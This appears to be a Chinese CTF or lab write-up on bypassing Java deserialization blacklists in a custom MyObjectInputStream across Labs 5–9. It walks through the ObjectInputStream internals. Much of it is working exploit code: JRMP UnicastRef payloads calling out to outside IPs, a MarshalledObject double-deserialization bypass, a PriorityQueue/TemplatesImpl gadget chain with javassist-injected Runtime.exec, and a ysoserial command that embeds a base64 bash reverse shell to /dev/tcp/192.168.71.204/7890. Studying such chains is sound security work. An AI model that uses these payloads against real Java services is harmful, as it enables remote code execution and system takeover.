19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
| package org.example;
import com.sun.org.apache.bcel.internal.generic.NEW;
import com.yxxx.javasec.deserialize.MyObjectInputStream;
import com.yxxx.javasec.deserialize.Utils;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import javax.management.remote.JMXServiceURL;
import javax.management.remote.rmi.RMIConnector;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.rmi.registry.Registry;
import java.rmi.server.ObjID;
import java.rmi.server.RemoteObjectInvocationHandler;
import java.util.Base64;
import java.util.HashMap;
import java.util.Random;
public class Main {
public static Registry getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = 12345;
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt());
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(Main.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
return proxy;
}
public static Object getBlind()throws Exception{
byte[] bytes = Files.readAllBytes(Paths.get("D:\\Hacker\\ysoserial\\11.txt"));
String payload = Base64.getEncoder().encodeToString(bytes);
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://www.baidu.com/stub/"+payload);
RMIConnector connector = new RMIConnector(jmxServiceURL,new HashMap<>());
InvokerTransformer invokerTransformer = new InvokerTransformer("connect",null,null);
HashMap<Object,Object> hashMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,new ConstantTransformer(11));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,connector);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"1");
Class<?> c1 = LazyMap.class;
Field factoryField = c1.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,invokerTransformer);
lazyMap.remove(connector);
return hashMap1;
}
public static void main(String[] args) throws Exception{
Registry registry = getObject("10.198.149.245:1089");
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeUTF("SJTU");
outputStream.writeInt(1896);
outputStream.writeObject(getBlind());
ByteArrayInputStream inputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new MyObjectInputStream(inputStream);
objectInputStream.readUTF();
objectInputStream.readInt();
System.out.println(Utils.bytesTohexString(byteArrayOutputStream.toByteArray()));
}
}
|
虽然报错

但是此时tmp目录下已经成功生成文件666~
大功告成

Lab5
先看看和之前有什么不同吧,这个靶场的MyObjectInputStream类下多了些东西
看到最下面有个静态代码块,里面的代码会被最先执行,所以会先给blacklist中添加黑名单
然后构造方法是调用了父类的构造方法
下面定义了一个resolveClass(),用来对反序列化过程中加载类进行一个判断,如果类名中包含黑名单字符串的话就抛出一个go out的异常
下面还定义了一个有点陌生的东西,一个resolveProxyClass()方法,感觉是第一次见到这玩意

查找一下调用
看到这玩意在ObjectInputStream中被调用,果断点进来看!

有点懒得从代码层面回退分析(懒
直接把之前的payload跑一下看看会有什么结果
出现resolveClass中的go out过滤了

那就在resolveClass处打个断点吧
像是前面那些Transformer,都在functors下

思考了下已学习过的gadget,shiro的cb链似乎可行
看了眼lib:
绝了没有cb依赖

回到重点来,这道题需要跟进一下原生反序列化的过程,即readObject()的部分反序列化流程
先创建一个普通的类,然后创建对象,用原生序列化,用原生反序列化
在readObject()处打断点,跟进去
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| package org.example;
import java.io.ObjectInputStream;
import java.io.Serializable;
public class UserTest implements Serializable {
public UserTest(){}
public int age;
public String name;
private float weight;
public UserTest(int age,String name,float weight){
this.name = name;
this.age = age;
this.weight = weight;
}
private void readObject(ObjectInputStream inputStream) throws Exception{
inputStream.defaultReadObject();
}
static {
System.out.println("static");
}
}
|
之前debug时,对这个readObject0有印象,调用栈的头几个的熟面孔了
跟进

关于这段代码的逻辑,

gpt给出的解释是:
这段代码是Java反序列化过程中readObject0方法的一部分,它处理输入流中的不同类型的对象数据。下面是对代码的逐步分析:
跳过重置标记:
1
2
3
4
5
| byte tc;
while ((tc = bin.peekByte()) == TC_RESET) {
bin.readByte();
handleReset();
}
|
这部分代码通过循环跳过所有的 TC_RESET 标记,并调用 handleReset() 方法来处理重置操作。循环结束后,tc 变量保存了第一个非 TC_RESET 的字节。
增加深度计数:
depth 是一个计数器,用于跟踪当前反序列化调用的深度。这在处理嵌套对象时很有用。
根据类型处理不同的数据:
通过 switch 语句,代码根据 tc 的值来确定接下来要处理的对象类型。不同的类型代码有不同的处理逻辑:
TC_NULL: 调用 readNull() 方法处理空引用。TC_REFERENCE: 调用 readHandle(unshared) 方法处理对象引用。TC_CLASS: 调用 readClass(unshared) 方法处理类对象。TC_CLASSDESC 和 TC_PROXYCLASSDESC: 调用 readClassDesc(unshared) 方法处理类描述符。TC_STRING 和 TC_LONGSTRING: 调用 readString(unshared) 并通过 checkResolve 方法处理字符串。TC_ARRAY: 调用 readArray(unshared) 并通过 checkResolve 方法处理数组。TC_ENUM: 调用 readEnum(unshared) 并通过 checkResolve 方法处理枚举。TC_OBJECT: 调用 readOrdinaryObject(unshared) 并通过 checkResolve 方法处理普通对象。TC_EXCEPTION: 调用 readFatalException() 读取异常,并抛出 WriteAbortedException。TC_BLOCKDATA 和 TC_BLOCKDATALONG: 处理块数据模式,如果 oldMode 为 true,则设置块数据模式并抛出 OptionalDataException;否则抛出 StreamCorruptedException。TC_ENDBLOCKDATA: 如果 oldMode 为 true,抛出 OptionalDataException;否则抛出 StreamCorruptedException。
默认情况:
1
2
3
| default:
throw new StreamCorruptedException(
String.format("invalid type code: %02X", tc));
|
如果 tc 的值不在预期的类型码范围内,则抛出 StreamCorruptedException,指示流中存在无效的类型码。
这段代码通过类型码控制流的执行路径,确保根据序列化协议正确地反序列化不同类型的数据。
回到我自己的视角(,
当输入流中接下来一个存储的是一个普通的java对象,就会走进TC_OBJECT,所以当我们反序列化一个序列化普通对象的时候,就会走进去
我们这里显然是对UserTest进行反序列化测试,所以要走到TC_OBJECT
跟进readOrdinaryObject()

当执行完下图的第一行后,我们反序列化过程中需要的各种对象的信息都存储在其中了,

跟进去看看
tc继续读取下一个字节,TC_CLASSDESC表示接下来要反序列化的是一个Class,
跟进readNonProxyDesc()

这里尝试读取类标识符,跟进readClassDescriptor()

跟进readNonProxy()

这里面主要操作就是对反序列化类的属性进行一个读取

然后就是一路步出,回到readNonProxyDesc(),此时readDesc已经存放进我们反序列化的UserTest类的相关信息了

往下走一段:
来到这里的resolveClass(),
想起题目中的MyObjectInputStream里面的resolveClass()了吗?就是在这个地方做了个黑名单过滤的,使用MyObjectInputStream来进行反序列化时,此处会走入我们自定义的resolveClass中(前面shiro的也可以回过头去跟一跟看看)
总之先步入看看

直接进行一个类加载

返回结果后,cl已经是UserTest的Class了

接着一路返回到readOrdinaryObject(),desc已准备就绪

类加载赋值给cl

然后尝试实例化这个desc

得到了一个空空的UserTest对象

往下走,顾名思义是要读取序列化数据,也就是要给obj这个对象的属性赋值
跟进看看

来到这,这里有个hasReadObjectMethod的判断,顾名思义就是判断当前类中有没有重写readObject(),我们的TestUser是有的,因此走到下面的invokeReadObject(),跟进去

调用了个obj的readObject(),


一路跟进,来到了我们的defaultReadObject(),走进去

再走进defaultReadFields(),curObj是我们当前空空的TestUser对象

这里对基础类型(int,fload,boolean等)进行了赋值

步过之后,obj的age和weight字段已经赋值了

继续往下走,跟进setObjFieldValues()

从参数就很容易猜到这个走出类是什么结果了
显然是一个反序列化过后的TestUser对象了

一路步出,至此所有非traiseint字段都赋值了

步出回到readOrdinaryObject()方法,

紧接着下面就挨着hasReadResolveMethod的判断,如果为true的话,按照上面的判断,应该是会执行readResolve方法的

readResolve()?是不是很眼熟?
让我们回到题目
在我们的MarshalledObject中,确实定义了readResolve()方法,所以如果对MarshalledObject进行反序列化的时候,是会走到里面的
而我们看看方法里面是什么内容,正是再次进行了一个原生反序列化!

而MarshalledObject并没有在黑名单中,所以如果构造恶意的MarshalledObject.byte[],那么对这个MarshalledObject对象进行反序列化的时候就会直接再走一次不受黑名单限制的原生反序列化,通过二次反序列化再次达到攻击!
yso生成payload
1
| java -jar ysoserial-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcxLjIwNC83ODkwIDA+JjE=}|{base64,-d}|{bash,-i}" > 11.txt
|
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| MarshalledObject marshalledObject = new MarshalledObject();
Class marshalledObjectClass = marshalledObject.getClass();
Field field = marshalledObjectClass.getDeclaredField("bytes");
field.setAccessible(true);
field.set(marshalledObject,Files.readAllBytes(Paths.get("D:\\Hacker\\ysoserial\\11.txt")));
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeUTF("SJTU");
outputStream.writeInt(1896);
outputStream.writeObject(marshalledObject);
System.out.println(Utils.bytesTohexString(byteArrayOutputStream.toByteArray()));
|
成功反弹shell

Lab6
没有了前面的MarshalledObject类,

同时在之前resolveCass()过滤的基础上,还在resolveProxyClass处做了过滤,设置了一个代理类的黑名单

进行一波跟踪


再往上就是readObject()了
TC_PROXYCLASSDESC,顾名思义,应该是当反序列化一个代理类的时候会触发
构造一下一个正常的程序:
接口IPerson:
1
2
3
4
5
6
7
| package org.example;
import java.io.Serializable;
public interface IPerson extends Serializable {
void info();
}
|
实现类Person:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| package org.example;
import java.io.Serializable;
public class Person implements IPerson {
public String name;
public int age;
private float weight;
public Person(String name, int age, float weight){
this.age = age;
this.name = name;
this.weight = weight;
}
public void info(){
System.out.println(this);
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", weight=" + weight +
'}';
}
}
|
PersonInvocationHandler:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| package org.example;
import java.io.Serializable;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
public class PersonInvocationHandler implements InvocationHandler, Serializable {
IPerson person;
public PersonInvocationHandler(){}
public PersonInvocationHandler(IPerson person){
this.person = person;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
method.invoke(person,args);
return null;
}
}
|
主函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| package org.example;
import com.yxxx.javasec.deserialize.MyObjectInputStream;
import org.example.IPerson;
import org.example.Person;
import org.example.PersonInvocationHandler;
import javax.rmi.CORBA.ClassDesc;
import java.io.*;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
public class Main {
public static void main(String[] args) throws Exception {
IPerson person = new Person("potato", 20, 70);
IPerson personProxy = (IPerson) Proxy.newProxyInstance(
person.getClass().getClassLoader(),
new Class[]{IPerson.class},
new PersonInvocationHandler(person));
personProxy.info();
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(personProxy);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
}
|
在下图处打断点,怎么都进不去,每次都走到TC_OBJECT

恼羞成怒,直接把反序列化器换成MyObjectInputStream,然后在这里打上断点

然后就到了,,
看了下是哪里出问题了

回过头去看前面写的,发现不是直接在到readObject0(),而是应该走readOrdinaryObject()的分支
 调用栈
调用栈
1
2
3
4
5
6
7
| resolveProxyClass:34, MyObjectInputStream (com.yxxx.javasec.deserialize)
readProxyDesc:1559, ObjectInputStream (java.io)
readClassDesc:1515, ObjectInputStream (java.io)
readOrdinaryObject:1774, ObjectInputStream (java.io)
readObject0:1351, ObjectInputStream (java.io)
readObject:371, ObjectInputStream (java.io)
main:35, Main (org.example)
|
根据参数中这个interface的值,
如果题目中我们代理的是一个java.rmi.registry对象就会返回go out

仔细看一眼MyObjectInputStream,发现blacklist中把java.rmi.server给移除了
意味着我们可以通过JRMP~
当把yso中的JRMPClient的payload拿过来一看
糟了个糕的,这返回了一个proxy对象,刚好代理对象又是registry,,,
这波冲着JRMP来的
1
2
3
4
5
6
7
8
9
10
11
| public static Object getPayload(){
ObjID id = new ObjID(new Random().nextInt());
TCPEndpoint te = new TCPEndpoint("192.168.9.183", 1089);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(Main.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
return proxy;
}
|
网上读到这篇文章的时候发现,实际上想要触发一个远程连接,完全不需要Proxy

改了下返回值,直接把UnicastRef对象返回

payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| package org.example;
import com.yxxx.javasec.deserialize.MyObjectInputStream;
import com.yxxx.javasec.deserialize.Utils;
import org.example.IPerson;
import org.example.Person;
import org.example.PersonInvocationHandler;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import javax.rmi.CORBA.ClassDesc;
import java.io.*;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.registry.Registry;
import java.rmi.server.ObjID;
import java.rmi.server.RemoteObjectInvocationHandler;
import java.util.Random;
public class Main {
public static Object getPayload(){
ObjID id = new ObjID(new Random().nextInt());
TCPEndpoint te = new TCPEndpoint("192.168.9.183", 1089);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(Main.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
return ref;
}
public static void main(String[] args) throws Exception {
IPerson person = new Person("potato", 20, 70);
IPerson personProxy = (IPerson) Proxy.newProxyInstance(
person.getClass().getClassLoader(),
new Class[]{IPerson.class},
new PersonInvocationHandler(person));
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeUTF("SJTU");
outputStream.writeInt(1896);
outputStream.writeObject(getPayload());
System.out.println(Utils.bytesTohexString(byteArrayOutputStream.toByteArray()));
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new MyObjectInputStream(byteArrayInputStream);
}
}
|
成功执行命令~

思考了一下,上一个lab也是可以通过这种方法实现rce
Lab7
和lab6其他地方一样,只是在blacklist中多了UnicastRef的判断,,

Lab9
删除了CC依赖

但是定义了一个自定义的InvocationHandler,它的invoke()方法会通过反射调用type属性的所有方法
只需要任意调用一个代理对象的有参方法即可触发invoke
但是从invoke的参数来看恶意方法必须是一个静态方法,对着之前整理的gadget翻了半天,找到TemplatesImpl.newTransformer()这个静态方法
那么type就必须是一个TemplatesImpl的class(对吗?)

但是没有了CC依赖,怎么实现触发一个任意的有参方法呢?这时候就想起了之前的PriorityQueue了,它的shiftDownUsingComparator()方法中存在一个compare()方法的调用,

comparator如果为代理对象,根据前面的动态代理的知识,对应的invocationHandler中的invoke()方法就会被调用,因此这里的comparator需要是一个invocationHandler为MyInvocationHandler对象的动态代理
当调用到compare()方法后,就会触发invoke(),compare()的参数,即queue数组中的元素会传入invoke()的args

以下是初版失败品payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.yxxx.javasec.deserialize.MyInvocationHandler;
import com.yxxx.javasec.deserialize.Utils;
import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Comparator;
import java.util.HashMap;
import java.util.PriorityQueue;
public class Main {
public static void main(String[] args) throws Exception {
ClassLoader classLoader = ClassLoader.getSystemClassLoader();
byte[] bytes = Files.readAllBytes(Paths.get("D:\\tmp\\Test1.class"));
Class<?> c = Class.forName("java.lang.ClassLoader");
Method m = c.getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
m.setAccessible(true);
Class<?> c1 = (Class<?>) m.invoke(classLoader, bytes, 0, bytes.length);
TemplatesImpl templates = new TemplatesImpl();
Class<?> templatesClass = templates.getClass();
Field _classField = templatesClass.getDeclaredField("_class");
_classField.setAccessible(true);
_classField.set(templates, new Class[]{c1});
Field _nameField = templatesClass.getDeclaredField("_name");
_nameField.setAccessible(true);
_nameField.set(templates, "666");
Field _transletIndexField = templatesClass.getDeclaredField("_transletIndex");
_transletIndexField.setAccessible(true);
_transletIndexField.set(templates, 0);
Field _tfactoryField = templatesClass.getDeclaredField("_tfactory");
_tfactoryField.setAccessible(true);
_tfactoryField.set(templates, new TransformerFactoryImpl());
MyInvocationHandler invocationHandler = new MyInvocationHandler();
Class<?> typeClass = invocationHandler.getClass();
Field typeField = typeClass.getDeclaredField("type");
typeField.setAccessible(true);
typeField.set(invocationHandler,TemplatesImpl.class);
Comparator o = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(),
new Class[]{Comparator.class},
invocationHandler);
PriorityQueue priorityQueue = new PriorityQueue(o);
Class c0 = priorityQueue.getClass();
Field queueField = c0.getDeclaredField("queue");
queueField.setAccessible(true);
queueField.set(priorityQueue,new Object[]{templates,templates});
Field sizeField = c0.getDeclaredField("size");
sizeField.setAccessible(true);
sizeField.set(priorityQueue,2);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(priorityQueue);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
}
|
跑起来之后,出现报错

打上断点看看
这里第一个循环调用了个access$000()方法,步过
然后直接异常,,

但是我们的newTransformer()方法的下标是13,,,

思路就到这里了,上网参考了一下其他师傅的wp
经过一番仔细对比之后,发现了问题所在
在给invocationHandler赋值的时候,type如果是TemplatesImpl.class

那么我们会得到

但是如果是它的接口Templates.class的话,仅有这两个方法且newTransformer()方法在其中

仅需做一处改动,即可

javassist的便捷使用
javassist可以动态生成java字节码,可以在程序运行时生成新的类
导入依赖
1
2
3
4
5
| <dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.30.2-GA</version>
</dependency>
|
创建类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.makeClass("evil");
String code = "{java.lang.Runtime.getRuntime().exec(\"calc\");}";
ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
CtConstructor constructor = ctClass.makeClassInitializer();
constructor.setBody("System.out.println(\"静态代码块内\");");
constructor.insertBefore(code);
CtField ctField = new CtField(CtClass.intType,"number",ctClass);
ctField.setModifiers(Modifier.PUBLIC);
ctClass.addField(ctField);
CtField ctField1 = new CtField(classPool.get(String.class.getName()),"str",ctClass);
ctField1.setModifiers(Modifier.PRIVATE);
ctClass.addField(ctField1);
CtField ctField2 = CtField.make("public int qwq;",ctClass);
ctClass.addField(ctField2);
CtConstructor constructor1 = new CtConstructor(new CtClass[]{classPool.get(String.class.getName()),classPool.get(int.class.getName())},ctClass);
constructor1.setBody("{this.str = $1;\nthis.number = $2;\nSystem.out.println(\"构造函数内\");}");
ctClass.addConstructor(constructor1);
CtMethod ctMethod = CtMethod.make("public int test(){return this.number;}",ctClass);
ctMethod.setModifiers(Modifier.PRIVATE);
ctClass.addMethod(ctMethod);
ctClass.writeFile();
|
会生成一个类文件:

所以payload中从磁盘获取类可以改成如下代码
使用toBytecode()方法转为byte数组
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.makeClass("evil");
String code = "{java.lang.Runtime.getRuntime().exec(\"calc\");}";
ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
CtConstructor constructor = ctClass.makeClassInitializer();
constructor.insertBefore(code);
ctClass.writeFile();
ClassLoader classLoader = ClassLoader.getSystemClassLoader();
byte[] bytes = ctClass.toBytecode();
|
修改类:
打patch的时候可能用得上,直接改字节码,简单粗暴(雾
代码:
1
2
3
4
5
6
7
8
9
10
11
| ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.get("org.example.MyInvocationHandlerTest");
String code = "{java.lang.Runtime.getRuntime().exec(\"calc\");}";
ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
CtConstructor constructor = ctClass.makeClassInitializer();
constructor.insertBefore(code);
ctClass.writeFile("MyInvocationHandlerTestOutPut");
|
在生成目录下:
